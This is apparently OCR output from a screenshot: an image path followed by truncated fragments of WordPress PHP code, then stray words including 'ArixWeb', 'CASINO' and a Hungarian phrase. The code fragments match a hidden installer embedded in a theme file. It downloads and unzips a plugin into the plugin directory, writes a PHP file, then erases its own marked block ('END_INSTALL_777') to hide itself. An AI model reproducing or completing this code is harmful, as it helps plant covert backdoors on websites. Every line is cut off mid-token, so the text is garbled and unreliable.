
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
 CASINO
elmi háttér és eredetük